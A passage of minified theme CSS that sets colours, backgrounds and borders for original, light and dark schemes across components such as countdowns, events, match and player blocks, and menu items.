.sc_form .picker__list-item--disabled,.scheme_original .sc_form .picker__list-item--disabled:hover,.scheme_original .sc_form .picker--focused .picker__list-item--disabled{color:#9a9a9a;}.scheme_light .sc_form .picker__list-item--disabled,.scheme_light .sc_form .picker__list-item--disabled:hover,.scheme_light .sc_form .picker--focused .picker__list-item--disabled{color:#acb4b6;}.scheme_dark .sc_form .picker__list-item--disabled,.scheme_dark .sc_form .picker__list-item--disabled:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--disabled{color:#9a9a9a;}.scheme_original .sc_form .picker__list-item--disabled,.scheme_original .sc_form .picker__list-item--disabled:hover,.scheme_original .sc_form .picker--focused .picker__list-item--disabled{background-color:#f4f4f4;}.scheme_light .sc_form .picker__list-item--disabled,.scheme_light .sc_form .picker__list-item--disabled:hover,.scheme_light .sc_form .picker--focused .picker__list-item--disabled{background-color:#fff;}.scheme_dark .sc_form .picker__list-item--disabled,.scheme_dark .sc_form .picker__list-item--disabled:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--disabled{background-color:#f4f4f4;}.scheme_original .sc_form .picker__list-item--disabled,.scheme_original .sc_form .picker__list-item--disabled:hover,.scheme_original .sc_form .picker--focused .picker__list-item--disabled{border-color:#f4f4f4;}.scheme_light .sc_form .picker__list-item--disabled,.scheme_light .sc_form .picker__list-item--disabled:hover,.scheme_light .sc_form .picker--focused .picker__list-item--disabled{border-color:#e7e7e7;}.scheme_dark .sc_form .picker__list-item--disabled,.scheme_dark .sc_form .picker__list-item--disabled:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--disabled{border-color:#f4f4f4;}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#f9a392;}.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#20c7ca;}.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#f9a392;}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#f4f4f4;}.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#e7e7e7;}.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#f4f4f4;}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{background-color:#f4f4f4;}.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{background-color:#fff;}.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{background-color:#f4f4f4;}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#f9a392;}.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#20c7ca;}.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#f9a392;}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#f9a392;}.scheme_light .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#20c7ca;}.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#f9a392;}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#f9a392;}.scheme_light .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#20c7ca;}.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#f9a392;}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#f9a392;}.scheme_light .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#20c7ca;}.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#f9a392;}.scheme_original .sc_dropcaps .sc_dropcaps_item{color:#fff;}.scheme_light .sc_dropcaps .sc_dropcaps_item{color:#fff;}.scheme_dark .sc_dropcaps .sc_dropcaps_item{color:#fff;}.scheme_original .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{color:#323232;}.scheme_light .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{color:#fff;}.scheme_dark .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{color:#323232;}.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#8ed4cc;}.scheme_light .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#189799;}.scheme_dark .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#8ed4cc;}.scheme_original .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{color:#f9a392;}.scheme_light .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{color:#20c7ca;}.scheme_dark .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{color:#f9a392;}.scheme_original .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{border-color:#f2f2f2;}.scheme_light .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{border-color:#ddd;}.scheme_dark .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{border-color:rgba(242,242,242,0.6);}.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{background-color:#f9a392;}.scheme_light .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{background-color:#20c7ca;}.scheme_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{background-color:#f9a392;}.scheme_original .sc_emailer{border-color:#f4f4f4;}.scheme_light .sc_emailer{border-color:#e7e7e7;}.scheme_dark .sc_emailer{border-color:#f4f4f4;}.scheme_original .sc_events_item .sc_events_item_readmore{color:#323232;}.scheme_light .sc_events_item .sc_events_item_readmore{color:#fff;}.scheme_dark .sc_events_item .sc_events_item_readmore{color:#323232;}.scheme_original .sc_events_item .sc_events_item_readmore span{color:#f9a392;}.scheme_light .sc_events_item .sc_events_item_readmore span{color:#20c7ca;}.scheme_dark .sc_events_item .sc_events_item_readmore span{color:#f9a392;}.scheme_original .sc_events_item .sc_events_item_readmore:hover,.scheme_original .sc_events_item .sc_events_item_readmore:hover span{color:#8ed4cc;}.scheme_light .sc_events_item .sc_events_item_readmore:hover,.scheme_light .sc_events_item .sc_events_item_readmore:hover span{color:#189799;}.scheme_dark .sc_events_item .sc_events_item_readmore:hover,.scheme_dark .sc_events_item .sc_events_item_readmore:hover span{color:#8ed4cc;}.scheme_original .sc_events_style_events-1 .sc_events_item{background-color:#fff;}.scheme_light .sc_events_style_events-1 .sc_events_item{background-color:#8ed4cc;}.scheme_dark .sc_events_style_events-1 .sc_events_item{background-color:#fff;}.scheme_original .sc_events_style_events-1 .sc_events_item{color:#757575;}.scheme_light .sc_events_style_events-1 .sc_events_item{color:#fff;}.scheme_dark .sc_events_style_events-1 .sc_events_item{color:#757575;}.scheme_original .sc_events_style_events-2 .sc_events_item{border-color:#f2f2f2;}.scheme_light .sc_events_style_events-2 .sc_events_item{border-color:#ddd;}.scheme_dark .sc_events_style_events-2 .sc_events_item{border-color:rgba(242,242,242,0.6);}.scheme_original .sc_events_style_events-2 .sc_events_item_date{background-color:#f9a392;}.scheme_light .sc_events_style_events-2 .sc_events_item_date{background-color:#20c7ca;}.scheme_dark .sc_events_style_events-2 .sc_events_item_date{background-color:#f9a392;}.scheme_original .sc_events_style_events-2 .sc_events_item_date{color:#fff;}.scheme_light .sc_events_style_events-2 .sc_events_item_date{color:#fff;}.scheme_dark .sc_events_style_events-2 .sc_events_item_date{color:#fff;}.scheme_original .sc_events_style_events-2 .sc_events_item_time:before,.scheme_original .sc_events_style_events-2 .sc_events_item_details:before{background-color:#f2f2f2;}.scheme_light .sc_events_style_events-2 .sc_events_item_time:before,.scheme_light .sc_events_style_events-2 .sc_events_item_details:before{background-color:#ddd;}.scheme_dark .sc_events_style_events-2 .sc_events_item_time:before,.scheme_dark .sc_events_style_events-2 .sc_events_item_details:before{background-color:rgba(242,242,242,0.6);}.scheme_original .sc_googlemap_content{background-color:#fff;}.scheme_light .sc_googlemap_content{background-color:#8ed4cc;}.scheme_dark .sc_googlemap_content{background-color:#fff;}.scheme_original .sc_gift{background-color:rgba(249,163,146,0.5);}.scheme_light .sc_gift{background-color:rgba(32,199,202,0.5);}.scheme_dark .sc_gift{background-color:rgba(249,163,146,0.5);}.scheme_original .sc_gift_price{background-color:#f9a392;}.scheme_light .sc_gift_price{background-color:#20c7ca;}.scheme_dark .sc_gift_price{background-color:#f9a392;}.scheme_original .sc_gift_price{color:#fff;}.scheme_light .sc_gift_price{color:#fff;}.scheme_dark .sc_gift_price{color:#fff;}.scheme_original .sc_gift.sc_gift_style_2{background-color:rgba(142,212,204,0.5);}.scheme_light .sc_gift.sc_gift_style_2{background-color:rgba(24,151,153,0.5);}.scheme_dark .sc_gift.sc_gift_style_2{background-color:rgba(142,212,204,0.5);}.scheme_original .sc_gift_style_2 .sc_gift_price{background-color:#8ed4cc;}.scheme_light .sc_gift_style_2 .sc_gift_price{background-color:#189799;}.scheme_dark .sc_gift_style_2 .sc_gift_price{background-color:#8ed4cc;}.scheme_original .sc_gift_style_2 .sc_gift_price{color:#fff;}.scheme_light .sc_gift_style_2 .sc_gift_price{color:#fff;}.scheme_dark .sc_gift_style_2 .sc_gift_price{color:#fff;}.scheme_original .sc_gift_style_2 .sc_button{background-color:#8ed4cc;}.scheme_light .sc_gift_style_2 .sc_button{background-color:#189799;}.scheme_dark .sc_gift_style_2 .sc_button{background-color:#8ed4cc;}.scheme_original .sc_gift_style_2 .sc_button{border-color:#8ed4cc;}.scheme_light .sc_gift_style_2 .sc_button{border-color:#189799;}.scheme_dark .sc_gift_style_2 .sc_button{border-color:#8ed4cc;}.scheme_original .sc_highlight_style_1{color:#8ed4cc;}.scheme_light .sc_highlight_style_1{color:#189799;}.scheme_dark .sc_highlight_style_1{color:#8ed4cc;}.scheme_original .sc_highlight_style_2{color:#f9a392;}.scheme_light .sc_highlight_style_2{color:#20c7ca;}.scheme_dark .sc_highlight_style_2{color:#f9a392;}.scheme_original .sc_highlight_style_3{background-color:#f9a392;}.scheme_light .sc_highlight_style_3{background-color:#20c7ca;}.scheme_dark .sc_highlight_style_3{background-color:#f9a392;}.scheme_original .sc_highlight_style_3{color:#fff;}.scheme_light .sc_highlight_style_3{color:#fff;}.scheme_dark .sc_highlight_style_3{color:#fff;}.scheme_original .sc_icon_hover:hover,.scheme_original a:hover .sc_icon_hover{color:#fff;}.scheme_light .sc_icon_hover:hover,.scheme_light a:hover .sc_icon_hover{color:#fff;}.scheme_dark .sc_icon_hover:hover,.scheme_dark a:hover .sc_icon_hover{color:#fff;}.scheme_original .sc_icon_hover:hover,.scheme_original a:hover .sc_icon_hover{background-color:#f9a392;}.scheme_light .sc_icon_hover:hover,.scheme_light a:hover .sc_icon_hover{background-color:#20c7ca;}.scheme_dark .sc_icon_hover:hover,.scheme_dark a:hover .sc_icon_hover{background-color:#f9a392;}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{background-color:#f9a392;}.scheme_light .sc_icon_shape_round.sc_icon,.scheme_light .sc_icon_shape_square.sc_icon{background-color:#20c7ca;}.scheme_dark .sc_icon_shape_round.sc_icon,.scheme_dark .sc_icon_shape_square.sc_icon{background-color:#f9a392;}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{border-color:#f9a392;}.scheme_light .sc_icon_shape_round.sc_icon,.scheme_light .sc_icon_shape_square.sc_icon{border-color:#20c7ca;}.scheme_dark .sc_icon_shape_round.sc_icon,.scheme_dark .sc_icon_shape_square.sc_icon{border-color:#f9a392;}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{color:#fff;}.scheme_light .sc_icon_shape_round.sc_icon,.scheme_light .sc_icon_shape_square.sc_icon{color:#fff;}.scheme_dark .sc_icon_shape_round.sc_icon,.scheme_dark .sc_icon_shape_square.sc_icon{color:#fff;}.scheme_original .sc_icon_shape_round.sc_icon:hover,.scheme_original .sc_icon_shape_square.sc_icon:hover,.scheme_original a:hover .sc_icon_shape_round.sc_icon,.scheme_original a:hover .sc_icon_shape_square.sc_icon{color:#f9a392;}.scheme_light .sc_icon_shape_round.sc_icon:hover,.scheme_light .sc_icon_shape_square.sc_icon:hover,.scheme_light a:hover .sc_icon_shape_round.sc_icon,.scheme_light a:hover .sc_icon_shape_square.sc_icon{color:#20c7ca;}.scheme_dark .sc_icon_shape_round.sc_icon:hover,.scheme_dark .sc_icon_shape_square.sc_icon:hover,.scheme_dark a:hover .sc_icon_shape_round.sc_icon,.scheme_dark a:hover .sc_icon_shape_square.sc_icon{color:#f9a392;}.scheme_original .sc_icon_shape_round.sc_icon:hover,.scheme_original .sc_icon_shape_square.sc_icon:hover,.scheme_original a:hover .sc_icon_shape_round.sc_icon,.scheme_original a:hover .sc_icon_shape_square.sc_icon{background-color:#fff;}.scheme_light .sc_icon_shape_round.sc_icon:hover,.scheme_light .sc_icon_shape_square.sc_icon:hover,.scheme_light a:hover .sc_icon_shape_round.sc_icon,.scheme_light a:hover .sc_icon_shape_square.sc_icon{background-color:#8ed4cc;}.scheme_dark .sc_icon_shape_round.sc_icon:hover,.scheme_dark .sc_icon_shape_square.sc_icon:hover,.scheme_dark a:hover .sc_icon_shape_round.sc_icon,.scheme_dark a:hover .sc_icon_shape_square.sc_icon{background-color:#fff;}.scheme_original figure figcaption,.scheme_original .sc_image figcaption{background-color:rgba(255,255,255,0.9);}.scheme_light figure figcaption,.scheme_light .sc_image figcaption{background-color:rgba(142,212,204,0.9);}.scheme_dark figure figcaption,.scheme_dark .sc_image figcaption{background-color:rgba(255,255,255,0.9);}.scheme_original .sc_infobox.sc_infobox_style_regular{background-color:#f9a392;}.scheme_light .sc_infobox.sc_infobox_style_regular{background-color:#20c7ca;}.scheme_dark .sc_infobox.sc_infobox_style_regular{background-color:#f9a392;}.scheme_original .sc_list_style_iconed li:before,.scheme_original .sc_list_style_iconed .sc_list_icon{color:#f9a392;}.scheme_light .sc_list_style_iconed li:before,.scheme_light .sc_list_style_iconed .sc_list_icon{color:#20c7ca;}.scheme_dark .sc_list_style_iconed li:before,.scheme_dark .sc_list_style_iconed .sc_list_icon{color:#f9a392;}.scheme_original .sc_list_style_iconed li .sc_list_title{color:#323232;}.scheme_light .sc_list_style_iconed li .sc_list_title{color:#fff;}.scheme_dark .sc_list_style_iconed li .sc_list_title{color:#323232;}.scheme_original .sc_list_style_iconed li a:hover .sc_list_title{color:#8ed4cc;}.scheme_light .sc_list_style_iconed li a:hover .sc_list_title{color:#189799;}.scheme_dark .sc_list_style_iconed li a:hover .sc_list_title{color:#8ed4cc;}.scheme_original .sc_line{border-color:#f2f2f2;}.scheme_light .sc_line{border-color:#ddd;}.scheme_dark .sc_line{border-color:rgba(242,242,242,0.6);}.scheme_original .sc_line .sc_line_title{color:#323232;}.scheme_light .sc_line .sc_line_title{color:#fff;}.scheme_dark .sc_line .sc_line_title{color:#323232;}.scheme_original .sc_line .sc_line_title{background-color:#fff;}.scheme_light .sc_line .sc_line_title{background-color:#8ed4cc;}.scheme_dark .sc_line .sc_line_title{background-color:#fff;}.scheme_original .match_block .player_country{background-color:#f9a392;}.scheme_light .match_block .player_country{background-color:#20c7ca;}.scheme_dark .match_block .player_country{background-color:#f9a392;}.scheme_original .match_block .player_country{color:#fff;}.scheme_light .match_block .player_country{color:#fff;}.scheme_dark .match_block .player_country{color:#fff;}.scheme_original .match_block .player_name a{color:#232a34;}.scheme_light .match_block .player_name a{color:#232a34;}.scheme_dark .match_block .player_name a{color:#fff;}.scheme_original .match_block .player_name a{background-color:#f4f4f4;}.scheme_light .match_block .player_name a{background-color:#fff;}.scheme_dark .match_block .player_name a{background-color:#f4f4f4;}.scheme_original .match_block .player_name a:hover{color:#fff;}.scheme_light .match_block .player_name a:hover{color:#fff;}.scheme_dark .match_block .player_name a:hover{color:#fff;}.scheme_original .match_block .player_name a:hover{background-color:#f9a392;}.scheme_light .match_block .player_name a:hover{background-color:#20c7ca;}.scheme_dark .match_block .player_name a:hover{background-color:#f9a392;}.scheme_original .match_block .match_score{color:#232a34;}.scheme_light .match_block .match_score{color:#232a34;}.scheme_dark .match_block .match_score{color:#fff;}.scheme_original .match_block .match_score{background-color:#f4f4f4;}.scheme_light .match_block .match_score{background-color:#fff;}.scheme_dark .match_block .match_score{background-color:#f4f4f4;}.scheme_original .match_block .match_category a{color:#757575;}.scheme_light .match_block .match_category a{color:#fff;}.scheme_dark .match_block .match_category a{color:#757575;}.scheme_original .match_block .match_category a:hover,.scheme_original .match_block .match_date{color:#f9a392;}.scheme_light .match_block .match_category a:hover,.scheme_light .match_block .match_date{color:#20c7ca;}.scheme_dark .match_block .match_category a:hover,.scheme_dark .match_block .match_date{color:#f9a392;}.scheme_original .post_item_colored .match_date{color:#f9a392;}.scheme_light .post_item_colored .match_date{color:#20c7ca;}.scheme_dark .post_item_colored .match_date{color:#f9a392;}.scheme_original .matches_hover>a:after{background-color:rgba(249,163,146,0.3);}.scheme_light .matches_hover>a:after{background-color:rgba(32,199,202,0.3);}.scheme_dark .matches_hover>a:after{background-color:rgba(249,163,146,0.3);}.scheme_original .sc_matches.style_matches-1 .sc_matches_next{background-color:#f9a392;}.scheme_light .sc_matches.style_matches-1 .sc_matches_next{background-color:#20c7ca;}.scheme_dark .sc_matches.style_matches-1 .sc_matches_next{background-color:#f9a392;}.scheme_original .sc_matches.style_matches-1 .sc_matches_next{color:#fff;}.scheme_light .sc_matches.style_matches-1 .sc_matches_next{color:#fff;}.scheme_dark .sc_matches.style_matches-1 .sc_matches_next{color:#fff;}.scheme_original .sc_matches_next h2,.scheme_original .sc_matches_next .sc_item_subtitle{color:#fff;}.scheme_light .sc_matches_next h2,.scheme_light .sc_matches_next .sc_item_subtitle{color:#fff;}.scheme_dark .sc_matches_next h2,.scheme_dark .sc_matches_next .sc_item_subtitle{color:#fff;}.scheme_original .sc_matches_next .sc_item_title:after{background-color:#fff;}.scheme_light .sc_matches_next .sc_item_title:after{background-color:#fff;}.scheme_dark .sc_matches_next .sc_item_title:after{background-color:#fff;}.scheme_original .sc_match_date{background-color:#fff;}.scheme_light .sc_match_date{background-color:#fff;}.scheme_dark .sc_match_date{background-color:#fff;}.scheme_original .sc_match_date{color:#8ed4cc;}.scheme_light .sc_match_date{color:#189799;}.scheme_dark .sc_match_date{color:#8ed4cc;}.scheme_original .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(244,244,244,0.5);}.scheme_light .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(240,240,240,0.5);}.scheme_dark .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(244,244,244,0.5);}.scheme_original .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#f9a392;}.scheme_light .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#20c7ca;}.scheme_dark .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#f9a392;}.scheme_original .sc_matches.style_matches-2 .sc_matches_next .sc_match_date{background-color:#f4f4f4;}.scheme_light .sc_matches.style_matches-2 .sc_matches_next .sc_match_date{background-color:#f0f0f0;}.scheme_dark .sc_matches.style_matches-2 .sc_matches_next .sc_match_date{background-color:#f4f4f4;}.scheme_original .post_item_single_players .post_title:after{background-color:#f9a392;}.scheme_light .post_item_single_players .post_title:after{background-color:#20c7ca;}.scheme_dark .post_item_single_players .post_title:after{background-color:#f9a392;}.scheme_original .post_item_single_players .player_info span{color:#323232;}.scheme_light .post_item_single_players .player_info span{color:#fff;}.scheme_dark .post_item_single_players .player_info span{color:#323232;}.scheme_original .sc_player .sc_player_info .sc_player_title a{color:#323232;}.scheme_light .sc_player .sc_player_info .sc_player_title a{color:#fff;}.scheme_dark .sc_player .sc_player_info .sc_player_title a{color:#323232;}.scheme_original .sc_player .sc_player_info .sc_player_club,.scheme_original .sc_player .sc_player_info .sc_player_title a:hover{color:#f9a392;}.scheme_light .sc_player .sc_player_info .sc_player_club,.scheme_light .sc_player .sc_player_info .sc_player_title a:hover{color:#20c7ca;}.scheme_dark .sc_player .sc_player_info .sc_player_club,.scheme_dark .sc_player .sc_player_info .sc_player_title a:hover{color:#f9a392;}.scheme_original .sc_player .sc_player_info{border-color:#f9a392;}.scheme_light .sc_player .sc_player_info{border-color:#20c7ca;}.scheme_dark .sc_player .sc_player_info{border-color:#f9a392;}.scheme_original .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(249,163,146,0.8);}.scheme_light .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(32,199,202,0.8);}.scheme_dark .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(249,163,146,0.8);}.scheme_original .sc_player .sc_socials.sc_socials_type_icons a,.scheme_original .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#fff;}.scheme_light .sc_player .sc_socials.sc_socials_type_icons a,.scheme_light .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#fff;}.scheme_dark .sc_player .sc_socials.sc_socials_type_icons a,.scheme_dark .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#fff;}.scheme_original .sc_player .sc_socials.sc_socials_type_icons a,.scheme_original .sc_player .sc_socials.sc_socials_type_icons a:hover{border-color:#fff;}.scheme_light .sc_player .sc_socials.sc_socials_type_icons a,.scheme_light .sc_player .sc_socials.sc_socials_type_icons a:hover{border-color:#fff;}.scheme_dark .sc_player .sc_socials.sc_socials_type_icons a,.scheme_dark .sc_player .sc_socials.sc_socials_type_icons a:hover{border-color:#fff;}.scheme_original .post_item_colored .player_info{color:#f9a392;}.scheme_light .post_item_colored .player_info{color:#20c7ca;}.scheme_dark .post_item_colored .player_info{color:#f9a392;}.scheme_original .sc_players_table table tr .country{color:#9a9a9a;}.scheme_light .sc_players_table table tr .country{color:#fff;}.scheme_dark .sc_players_table table tr .country{color:#9a9a9a;}.scheme_original .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(244,244,244,0.5);}.scheme_light .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(240,240,240,0.5);}.scheme_dark .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(244,244,244,0.5);}.scheme_original .sc_players_table.style_2 .sc_table td{border-color:#fff;}.scheme_light .sc_players_table.style_2 .sc_table td{border-color:#8ed4cc;}.scheme_dark .sc_players_table.style_2 .sc_table td{border-color:#fff;}.scheme_original .sc_menuitems_style_menuitems-1 .sc_menuitem_description{color:#9a9a9a;}.scheme_light .sc_menuitems_style_menuitems-1 .sc_menuitem_description{color:#fff;}.scheme_dark .sc_menuitems_style_menuitems-1 .sc_menuitem_description{color:#9a9a9a;}.scheme_original .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#f9a392;}.scheme_light .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#20c7ca;}.scheme_dark .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#f9a392;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#323232;}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#fff;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#323232;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{background-color:#fff;}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{background-color:#8ed4cc;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{background-color:#fff;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#fff;}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#fff;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#fff;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{background-color:#8ed4cc;}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{background-color:#189799;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{background-color:#8ed4cc;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#757575;}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#fff;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#757575;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{border-color:#f2f2f2;}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{border-color:#ddd;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{border-color:rgba(242,242,242,0.6);}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_service a,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#323232;}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_service a,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#fff;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_service a,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#323232;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_service_icon{color:#8ed4cc;}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_service_icon{color:#189799;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_service_icon{color:#8ed4cc;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#f9a392;}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#20c7ca;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#f9a392;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#323232;}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#fff;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#323232;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#f9a392;}.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_light .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#20c7ca;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#f9a392;}.scheme_original .popup_menuitem>.sc_menuitems_wrap{background-color:#fff;}.scheme_light .popup_menuitem>.sc_menuitems_wrap{background-color:#8ed4cc;}.scheme_dark .popup_menuitem>.sc_menuitems_wrap{background-color:#fff;}.scheme_original .popup_menuitem a.prevnext_menuitem{color:#9a9a9a;}.scheme_light .popup_menuitem a.prevnext_menuitem{color:#fff;}.scheme_dark .popup_menuitem a.prevnext_menuitem{color:#9a9a9a;}.scheme_original .popup_menuitem a.prevnext_menuitem:hover{color:#f9a392;}.scheme_light .popup_menuitem a.prevnext_menuitem:hover{color:#20c7ca;}.scheme_dark .popup_menuitem a.prevnext_menuitem:hover{color:#f9a392;}.scheme_original .popup_menuitem a.close_menuitem{color:#9a9a9a;}.scheme_light .popup_menuitem a.close_menuitem{color:#fff;}.scheme_dark .popup_menuitem a.close_menuitem{color:#9a9a9a;}.scheme_original .sc_tabs_style_3 .sc_tabs_titles li a:hover,.scheme_original .sc_tabs_style_3 .sc_tabs_titles li.ui-tabs-active a{color:#8ed4cc;}.scheme_light .sc_tabs_style_3 .sc_tabs_titles li a:hover,.scheme_light .sc_tabs_style_3 .sc_tabs_titles li.ui-tabs-active a{color:#189799;}.scheme_dark .sc_tabs_style_3 .sc_tabs_titles li 